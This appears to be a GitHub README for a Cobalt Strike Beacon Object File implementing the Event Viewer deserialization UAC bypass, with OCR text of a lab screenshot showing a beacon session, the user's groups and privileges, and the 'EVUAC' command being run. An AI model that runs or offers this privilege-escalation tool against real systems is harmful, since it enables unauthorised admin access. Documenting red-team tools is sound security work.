 EventViewerUAC_BOF
This is a Beacon Object File implementation of the Event Viewer deserialization UAC bypass discovered by
@orange_8361 and the POC put together by CsEnox.
WinDev2110Eval (Snapshot 2) [Running] - Oracle VM VirtualBox
Kali-Linux-2021.2-virtualbox-amd64 (CS running) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Cobalt Strike root@kali: ~/tools/coba... main.c - EventViewerU... 08:42 PM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Custom Payload
external internal listener user computer note process pid arch last
192.168.1.201 192.168.1.201 http User WINDEV2110EVAL fiber.exe 15412 x64 46ms
Event Log X Beacon 192.168.1.201@15412 X
WINDEV2110EVAL\None Group S-1-5-21-1978914031-1704173396-3579721833-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[WINDEV2110EVAL] User/15412 (x64) last: 46ms
beacon> EVUAC c:\users\user\
Right Ctrl